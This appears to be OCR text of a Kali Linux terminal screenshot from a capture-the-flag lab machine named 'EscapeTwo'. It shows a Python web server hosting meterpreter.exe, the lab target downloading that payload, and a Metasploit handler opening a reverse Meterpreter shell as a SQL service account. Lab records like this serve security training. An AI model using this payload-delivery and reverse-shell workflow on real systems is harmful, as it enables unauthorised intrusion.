 kali@kali: ~
File Actions Edit View Help
└─$ ls
loots meterpreter.exe nmap
┌──(kali㉿kali)-[~/EscapeTwo]
└─$ sudo python -m http.serv
[sudo] password for kali:
sudo: a password is required
┌──(kali㉿kali)-[~/EscapeTwo]
└─$ sudo python -m http.serve
[sudo] password for kali:
/usr/bin/python: No module named http.serve
┌──(kali㉿kali)-[~/EscapeTwo]
└─$ sudo python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.232.128 - - [20/Jul/2025 19:13:20] "GET /meterpreter.exe HTTP/1.1" 200 -
10.129.232.128 - - [20/Jul/2025 19:14:11] "GET /meterpreter.exe HTTP/1.1" 200 -
10.129.232.128 - - [20/Jul/2025 19:14:15] "GET /meterpreter.exe HTTP/1.1" 200 -
10.129.232.128 - - [20/Jul/2025 19:14:49] "GET /meterpreter.exe HTTP/1.1" 200 -
10.129.232.128 - - [20/Jul/2025 19:15:08] "GET /meterpreter.exe HTTP/1.1" 200 -
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group d
efault qlen 1000
link/ether 52:54:00:12:34:56 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 49548sec preferred_lft 49548sec
inet6 fec0::a8b:ca57:aa80:2212/64 scope site dynamic noprefixroute
valid_lft 86266sec preferred_lft 14266sec
inet6 fe80::84d4:54da:425d:7bb2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UN
KNOWN group default qlen 500
link/none
inet 10.10.14.85/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1053/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::bde7:7de:4ec8:8c78/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.85:667
b2^Hb2^H^H^H[*] Sending stage (177734 bytes) to 10.129.232.128
[*] Meterpreter session 1 opened (10.10.14.85:667 -> 10.129.232.128:59651) at 2025-07-20 19:15:10 -0400
meterpreter > getuid
Server username: SEQUEL\sql_svc
meterpreter >